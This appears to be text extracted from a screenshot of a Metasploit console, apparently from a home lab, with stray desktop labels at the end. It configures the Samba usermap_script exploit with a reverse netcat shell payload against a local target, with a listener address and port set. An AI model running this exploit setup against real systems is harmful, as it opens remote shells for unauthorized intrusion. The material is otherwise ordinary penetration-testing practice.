 msf6 > use 15
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.122.129
RHOST => 192.168.122.129
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.122.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp
loit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.122.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
rockyou.txt
Home
Trash
bWAPP sol...
CAP Project